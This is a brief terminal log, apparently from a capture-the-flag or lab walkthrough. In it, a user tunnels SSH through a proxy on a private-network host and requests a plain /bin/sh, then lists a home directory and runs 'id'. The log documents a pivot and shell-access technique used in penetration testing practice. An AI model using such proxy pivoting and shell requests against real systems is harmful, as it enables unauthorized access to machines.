 proxychains /root
root : ~
➤  proxychains ssh john@192.168.1.82 -t "/bin/sh"
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-192.168.1.82:3128-<><>-192.168.1.82:22-<><>-OK
john@192.168.1.82's password:
$ ls -la
total 24
drwx------ 2 john john 4096 Jun 20  2014 .
drwxr-xr-x 5 root root 4096 Jun 20  2014 ..
-rw------- 1 john john    7 Jun 20  2014 .bash_history
-rw-r--r-- 1 john john  220 Jun 20  2014 .bash_logout
-rw-r--r-- 1 john john 3437 Jun 20  2014 .bashrc
-rw-r--r-- 1 john john  675 Jun 20  2014 .profile
$ id
uid=1000(john) gid=1000(john) groups=1000(john)
$